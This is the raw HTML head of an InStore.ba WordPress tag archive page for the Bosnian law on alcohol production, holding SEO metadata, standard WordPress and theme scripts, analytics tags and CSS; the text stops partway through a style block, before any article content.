

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://instore.ba/tag/zakon-o-proizvodnji-alkohola/
body_size: 37777
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Zakon o proizvodnji alkohola Archives - InStore.ba</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://instore.ba/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://instore.ba/tag/zakon-o-proizvodnji-alkohola/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zakon o proizvodnji alkohola Archives - InStore.ba" />
	<meta property="og:url" content="https://instore.ba/tag/zakon-o-proizvodnji-alkohola/" />
	<meta property="og:site_name" content="InStore.ba" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://instore.ba/tag/zakon-o-proizvodnji-alkohola/","url":"https://instore.ba/tag/zakon-o-proizvodnji-alkohola/","name":"Zakon o proizvodnji alkohola Archives - InStore.ba","isPartOf":{"@id":"https://instore.ba/#website"},"primaryImageOfPage":{"@id":"https://instore.ba/tag/zakon-o-proizvodnji-alkohola/#primaryimage"},"image":{"@id":"https://instore.ba/tag/zakon-o-proizvodnji-alkohola/#primaryimage"},"thumbnailUrl":"https://instore.ba/wp-content/uploads/2021/11/alkoholna-pica.jpg","breadcrumb":{"@id":"https://instore.ba/tag/zakon-o-proizvodnji-alkohola/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/tag/zakon-o-proizvodnji-alkohola/#primaryimage","url":"https://instore.ba/wp-content/uploads/2021/11/alkoholna-pica.jpg","contentUrl":"https://instore.ba/wp-content/uploads/2021/11/alkoholna-pica.jpg","width":860,"height":440},{"@type":"BreadcrumbList","@id":"https://instore.ba/tag/zakon-o-proizvodnji-alkohola/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://instore.ba/"},{"@type":"ListItem","position":2,"name":"Zakon o proizvodnji alkohola"}]},{"@type":"WebSite","@id":"https://instore.ba/#website","url":"https://instore.ba/","name":"InStore.ba","description":"FMCG Vijesti","publisher":{"@id":"https://instore.ba/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://instore.ba/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://instore.ba/#organization","name":"In Store","url":"https://instore.ba/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://instore.ba/#/schema/logo/image/","url":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","contentUrl":"https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png","width":1236,"height":265,"caption":"In Store"},"image":{"@id":"https://instore.ba/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Feed" href="https://instore.ba/feed/" />
<link rel="alternate" type="application/rss+xml" title="InStore.ba &raquo; Zakon o proizvodnji alkohola Tag Feed" href="https://instore.ba/tag/zakon-o-proizvodnji-alkohola/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/instore.ba\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://instore.ba/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://instore.ba/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://instore.ba/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://instore.ba/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://instore.ba/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://instore.ba/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://instore.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K557WDS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["instore.ba"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K557WDS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://instore.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://instore.ba/wp-json/wp/v2/tags/2663" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://instore.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline,
			.entry-meta .by-author,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard {
				display: none;
			}</style>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/instore.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N7FZ4PZT' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/instore.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/instore.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="71a257b420";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu 